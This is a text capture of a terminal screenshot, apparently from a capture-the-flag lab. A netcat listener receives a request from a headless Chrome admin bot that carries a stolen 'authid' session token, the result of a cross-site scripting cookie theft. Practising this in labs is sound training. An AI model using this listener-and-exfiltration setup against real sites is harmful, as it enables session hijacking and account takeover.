 Main
File Actions Edit View Help
Obsidian × OpenVPN × Main × Random ×
→ ~ nc -lvnp 8080
listening on [any] 8080 ...
connect to [10.9.224.110] from (UNKNOWN) [10.10.75.222] 38168
GET /?c=authid=2564799a4e6689972f6d9e1c7b406f87065cbf65 HTTP/1.1
Host: 10.9.224.110:8080
Connection: keep-alive
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) HeadlessChrome/77.0.3844.0 S
afari/537.36
Accept: image/webp,image/apng,image/*,*/*;q=0.8
Referer: http://localhost:3000/admin
Accept-Encoding: gzip, deflate